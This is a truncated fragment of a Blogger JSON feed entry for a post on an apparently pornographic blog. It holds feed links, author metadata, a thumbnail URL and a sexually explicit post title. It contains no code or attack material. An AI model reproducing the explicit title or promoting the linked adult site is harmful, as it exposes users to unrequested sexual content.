Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/5718249520079412832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2747063911032802431\/posts\/default\/5718249520079412832"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assnaija.com.ng\/2025\/09\/wide-puy-babe-enjoying-full-hand.html","title":"Wide Pu$$y Babe Enjoying Full Hand"}],"author":[{"name":{"$t":"Ass Naija"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16638063366534950599"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglD9MI8ZfHTTZur9frD3fOiLgwIcZrR3ijsY6CHXkejmmaJNlNR6IQUXhbgTG4Z0UDo48FxX8J_cWWARc55j09lLeUTBr0HKYvpOjKtZRq7n7fKX6lkSZozZJ6CXRBLRp4HoDXndOPNYFXJC5y4NU7roQjcJ0oq9-DZwS_INEMfiWnDi2fDaVF8gDavjo\/s72-c\/Screenshot_20250918-182614_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"interstitial":{"$t":"true"}}]}});